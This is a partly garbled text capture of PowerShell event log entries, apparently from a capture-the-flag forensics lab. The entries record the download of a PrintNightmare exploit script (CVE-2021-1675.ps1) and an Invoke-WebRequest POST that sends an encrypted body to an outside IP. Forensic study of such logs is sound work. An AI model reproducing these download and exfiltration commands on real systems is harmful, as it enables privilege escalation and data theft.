 O. T.. Keywords P... T... Computer User L..
ain/CVE-2021-1675.ps1 -outfile grab.ps1 -usebasicparsing ScriptBlo... O. E.. 0x0000000000000000 2... 1... TBFC-AOC23 TBFC-AOC23\elfmcnealy
name="OutFile"; value="grab.ps1"ParameterBinding(Invoke-Web... T.. E.. 0x0000000000000000 2... 1... TBFC-AOC23 TBFC-AOC23\elfmcnealy
675 (PrintNightmare) Authors: Caleb Stewart - https://git... O. E.. 0x0000000000000000 2... 1... TBFC-AOC23 TBFC-AOC23\elfmcnealy
(New-Object System.Text.ASCIIEncoding).GetBytes("j3pn50vkw21h... O. E.. 0x0000000000000000 5... 5... TBFC-AOC23 TBFC-AOC23\adm1n
name="Uri"; value="http://10.10.148.96:4321/"ParameterBinding(I... T.. E.. 0x0000000000000000 5... 5... TBFC-AOC23 TBFC-AOC23\adm1n
usebasicparsing ScriptBlock ID: cc0a9e1a-586d-4582-8af7-4af54ecd... O. E.. 0x0000000000000000 4... 3... TBFC-AOC23 TBFC-AOC23\adm1n
name="OutFile"; value="del.zip"ParameterBinding(Invoke-WebRe... T.. E.. 0x0000000000000000 4... 3... TBFC-AOC23 TBFC-AOC23\adm1n
CommandInvocation(Invoke-WebRequest): "Invoke-WebRequest"
ParameterBinding(Invoke-WebRequest): name="Uri"; value="http://10.10.148.96:4321/"
ParameterBinding(Invoke-WebRequest): name="Method"; value="Post"
ParameterBinding(Invoke-WebRequest): name="Body";
value="76492d1116743f0423413b16050a5345MgB8AEcAVwB1AFMATwB1ADgALwA0AGQAKwBSAEYAYQBHAE8ANgBHAG0AcQBnAHcAPQ
A9AHwAMwBlADAAYwBmADAAYQAzAGEANgBmADkAZQA0ADUAMABiADkANgA4ADcAZgA3ADAAMQA3ADAAOABiADkAZAA2ADgAOQA2ADAANQA
3AGEAZAA4AGMANQBjADIAMAA4ADYAYQA0ADMAMABkADkAMwBiADUAYQBhADIANwA5AGMAYQA1ADYAYQAzAGEAYQA2ADUAMABjADAAMwAz
ADYANABlADYAOAA4ADQAYwAxAGMAYwAxADkANwBiADIANAAzADMAMAAzADgAYQA5ADYANAAzADEANAA2AGUAZgBkAGEAMAA3ADcANQAyA
DcAZgBlADMAZQA3ADUANwAyADkAZAAwAGUAOQA5ADQAOQA1AGQAYQBkADEANQAxADYANwA2AGIAYQBjADAAMQA0AGEAOQA3ADYAYgBkAG
MAOAAxAGMAZgA2ADYAOABjADEAMABmADcAZgAyADcAZgBjADEAYgA3AGYAOAA3AGIANQAyAGUAMwA4ADgAYQAxADkANgA4ADMA"
TerminatingError(): "The pipeline has been stopped."
Context:
Severity = Informational
Host Name = ConsoleHost
Host Version = 5.1.17763.592
Host ID = 205c2e22-cc80-43e2-9c7a-71dead833099